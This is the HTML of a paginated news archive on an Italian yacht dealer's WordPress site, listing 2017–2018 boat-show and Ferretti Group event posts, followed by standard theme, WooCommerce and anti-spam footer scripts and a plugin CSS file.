					<a href="https://www.meleyacht.it/?p=1212" title="Cannes Yachting Festival 2018"><img width="640" height="460" src="https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-300x216.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-500x359.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-230x165.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-350x252.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-480x345.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c_Cannes-600x431.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>Alla 41esima edizione del Cannes Yachting Festival, in programma dall’ 11 al [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1213" class="post-1213 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1213" rel="bookmark"><time class="entry-date published" datetime="2018-09-08T09:00:00+02:00">8 Settembre 2018</time><time class="updated" datetime="2024-10-23T21:23:18+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1213" rel="bookmark">Sting protagonista della serata evento di Ferretti Group e Yacht Club de Monaco</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1213" title="Sting protagonista della serata evento di Ferretti Group e Yacht Club de Monaco"><img width="640" height="460" src="https://www.meleyacht.it/wp-content/uploads/2018/09/B2c.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2018/09/B2c.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-300x216.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-500x359.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-230x165.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-350x252.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-480x345.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2018/09/B2c-600x431.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>La star si è esibita in esclusiva per gli ospiti della ‘Private [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1214" class="post-1214 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1214" rel="bookmark"><time class="entry-date published" datetime="2018-06-25T15:00:00+02:00">25 Giugno 2018</time><time class="updated" datetime="2024-10-23T21:23:26+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1214" rel="bookmark">Il 50°anniversario di Ferretti Yachts incanta Venezia</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1214" title="Il 50°anniversario di Ferretti Yachts incanta Venezia"><img width="640" height="460" src="https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-300x216.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-500x359.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-230x165.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-350x252.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-480x345.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2018/06/FY-2B640_460-600x431.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>Dal 22 al 24 giugno la Serenissima ha aperto le porte alla [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1215" class="post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1215" rel="bookmark"><time class="entry-date published" datetime="2018-05-03T16:32:00+02:00">3 Maggio 2018</time><time class="updated" datetime="2024-10-23T21:23:39+02:00" >23 Ottobre 2024</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1215" rel="bookmark">10 -13 Maggio Versilia Yachting Rendez-Vous 2018</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1215" title="10 -13 Maggio Versilia Yachting Rendez-Vous 2018"><img width="640" height="470" src="https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-300x220.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-500x367.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-230x169.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-350x257.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-480x353.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2018/05/Ferretti-2BGroup-2Bat-2BVYR-2B2018-600x441.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>L’evento, giunto alla seconda edizione, è in programma dal 10 al 13 [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1216" class="post-1216 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1216" rel="bookmark"><time class="entry-date published" datetime="2018-01-09T14:23:00+01:00">9 Gennaio 2018</time><time class="updated" datetime="2022-04-26T15:03:22+02:00" >26 Aprile 2022</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1216" rel="bookmark">Boot Düsseldorf 20 &#8211; 28 Gennaio 2018</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1216" title="Boot Düsseldorf 20 &#8211; 28 Gennaio 2018"><img width="640" height="460" src="https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018.jpg 640w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-300x216.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-500x359.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-230x165.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-350x252.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-480x345.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2018/01/mele2018-600x431.jpg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a>
				</div>
						<div class="entry-post" >
				<p>Ferretti Group esibirà al Boot Düsseldorf 2018 (Halle 6 – Stand 6D28), [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1217" class="post-1217 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1217" rel="bookmark"><time class="entry-date published" datetime="2017-08-28T14:37:00+02:00">28 Agosto 2017</time><time class="updated" datetime="2022-04-26T15:03:19+02:00" >26 Aprile 2022</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1217" rel="bookmark">Cannes Yachting Festival 12 -17 Settembre 2017</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1217" title="Cannes Yachting Festival 12 -17 Settembre 2017"><img width="1024" height="572" src="https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017.jpg 1024w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-300x168.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-768x429.jpg 768w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-500x279.jpg 500w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-800x447.jpg 800w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-920x514.jpg 920w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-230x128.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-350x196.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-480x268.jpg 480w, https://www.meleyacht.it/wp-content/uploads/2017/08/Cannes-2BYachting-2BFestival-2B2017-600x335.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</div>
						<div class="entry-post" >
				<p>Mele Yacht sarà lieta di incontrare i propri clienti alla 40° edizione [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

					
						
<article id="post-1218" class="post-1218 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ed-eventi post-align-left post-vertical-align-middle col-md-12">

	<div class="entry-meta above-title delimiter-dot"><span class="posted-on"><a href="https://www.meleyacht.it/?p=1218" rel="bookmark"><time class="entry-date published" datetime="2017-08-28T14:22:00+02:00">28 Agosto 2017</time><time class="updated" datetime="2022-04-26T15:03:14+02:00" >26 Aprile 2022</time></a></span><span class="cat-links"><a href="https://www.meleyacht.it/?cat=3" rel="category">News ed Eventi</a></span></div>			<header class="entry-header">
				<h2 class="title-post entry-title" ><a href="https://www.meleyacht.it/?p=1218" rel="bookmark">Ferretti Group Private Preview 9 -10 Settembre 2017 Monaco</a></h2>			</header><!-- .entry-header -->
							<div class="entry-thumb">
					<a href="https://www.meleyacht.it/?p=1218" title="Ferretti Group Private Preview 9 -10 Settembre 2017 Monaco"><img width="475" height="470" src="https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017.jpg 475w, https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017-300x297.jpg 300w, https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017-230x228.jpg 230w, https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017-350x346.jpg 350w, https://www.meleyacht.it/wp-content/uploads/2017/08/montecarlo-2B2017-100x100.jpg 100w" sizes="(max-width: 475px) 100vw, 475px" /></a>
				</div>
						<div class="entry-post" >
				<p>Nell’ emozionante panorama della marina dello Yacht Club de Monaco nei due [&hellip;]</p>
			</div>
				
</article><!-- #post-## -->

									</div>
			</div>
			
			
	<nav class="navigation pagination" role="navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://www.meleyacht.it/?cat=3">Precedenti</a>
<a class="page-numbers" href="https://www.meleyacht.it/?cat=3">1</a>
<span aria-current="page" class="page-numbers current">2</span>
<a class="page-numbers" href="https://www.meleyacht.it/?paged=3&#038;cat=3">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://www.meleyacht.it/?paged=6&#038;cat=3">6</a>
<a class="next page-numbers" href="https://www.meleyacht.it/?paged=3&#038;cat=3">Successivi</a></div>
	</nav>	

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
			</div>
		</div>
	</div><!-- #content -->

	
	
		
	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info">
				<div class="row">
					<div class="col-md-6">
						<div class="sydney-credits">&copy; 2026 Mele Yacht. Proudly powered by <a rel="nofollow" href="https://athemes.com/theme/sydney/">Sydney</a></div>					</div>
					<div class="col-md-6">
											</div>					
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<a on="tap:toptarget.scrollTo(duration=200)" class="go-top visibility-all position-right"><i class="sydney-svg-icon"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5 15l7-7 7 7" stroke-width="3" stroke-linejoin="round" /></svg></i></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax.min.js?ver=2.1.3' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/vendor/jarallax/dist/jarallax-video.min.js?ver=2.1.3' id='jarallax-video-js'></script>
<script type='text/javascript' id='nk-awb-js-extra'>
/* <![CDATA[ */
var AWBData = {"settings":{"disable_parallax":[],"disable_video":[],"full_width_fallback":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.js?ver=1.10.0' id='nk-awb-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.meleyacht.it\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.meleyacht.it\/?page_id=152","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5ac14bd99e6138b9cff7f09ca711b87","fragment_name":"wc_fragments_c5ac14bd99e6138b9cff7f09ca711b87","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/functions.js?ver=20211026' id='sydney-functions-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/scripts.js?ver=5.8.2' id='sydney-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/so-legacy.js?ver=5.8.2' id='sydney-so-legacy-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=5.8.2' id='sydney-so-legacy-main-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/vendor/owlcarousel/owl.carousel.js?ver=5.8.2' id='woo-mulit-owlcarousel-js-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/woo-product-multi-layout/assets/frontend/woo_multi_layout.js?ver=5.8.2' id='woo-mulit-layout-js-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6' id='kc-front-scripts-js'></script>
<script type='text/javascript' src='https://www.meleyacht.it/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	                   <script>
                    jQuery(document).ready(function($) {
                        jQuery(".wt-related-products").removeClass('products');
                    });
                                                                                       
                </script>
                <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eaoRClwPvDTdxAI" value="MeIA[bcvoz_6f" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_QLgaZwxBeYSJtCc" value="nMCAP[16B" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wgNzBqlfcJ-Ks" value="wNE[9Z.lSUC" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="OmjZeEnVfIyr" value="dOLQKYA" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eaoRClwPvDTdxAI" value="MeIA[bcvoz_6f" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_QLgaZwxBeYSJtCc" value="nMCAP[16B" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wgNzBqlfcJ-Ks" value="wNE[9Z.lSUC" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="OmjZeEnVfIyr" value="dOLQKYA" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("eaoRClwPvDTdxAI", "MeIA[bcvoz_6f");
data.data.append("_QLgaZwxBeYSJtCc", "nMCAP[16B");
data.data.append("wgNzBqlfcJ-Ks", "wNE[9Z.lSUC");
data.data.append("OmjZeEnVfIyr", "dOLQKYA");
                    }
                    else {
                        data.data = data.data + '&eaoRClwPvDTdxAI=MeIA[bcvoz_6f&_QLgaZwxBeYSJtCc=nMCAP[16B&wgNzBqlfcJ-Ks=wNE[9Z.lSUC&OmjZeEnVfIyr=dOLQKYA';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.meleyacht.it/wp-content/uploads/annasta-filters/css/style-options-1737055000.css?ver=1.6.3
body_size: 1395
content:
/* annasta Woocommerce Product Filters autogenerated style options css */.awf-filters-1-1-container.awf-style-icons label::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-filter-container:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-filter-container.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-active label::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent label::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-active:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent:not(.awf-hover-off) label:hover::before {content:"";font-weight:inherit;}.awf-filters-1-1-container.awf-style-icons .awf-active.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:900;}.awf-filters-1-1-container.awf-style-icons .awf-hierarchical-sbs-active-parent.awf-empty-disabled.awf-empty label:hover::before {content:"";font-weight:900;}.noUi-horizontal{height: 3px;}.noUi-handle{border-radius: 50%;}.noUi-horizontal .noUi-handle{top:-15px;width: 29px;}.noUi-handle:after,.noUi-handle:before{display:none;}.noUi-pips-horizontal{padding-top:5px;}.noUi-marker-horizontal.noUi-marker-large{height:4px;width: 4px;border-radius: 50%;}.noUi-marker-normal{display:none;}